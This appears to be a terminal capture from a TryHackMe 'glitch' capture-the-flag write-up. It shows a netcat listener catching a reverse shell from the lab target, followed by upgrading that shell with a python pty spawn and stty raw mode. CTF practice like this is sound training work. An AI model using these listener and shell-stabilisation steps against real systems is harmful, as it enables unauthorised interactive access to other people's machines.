 ┌──(sirius㉿kali)-[~/CTF/THM/glitch]
└─$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.114.236.
Ncat: Connection from 10.10.114.236:53576.
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
user@ubuntu:/var/web$ export TERM=xterm
export TERM=xterm
user@ubuntu:/var/web$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~/CTF/THM/glitch]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
user@ubuntu:/var/web$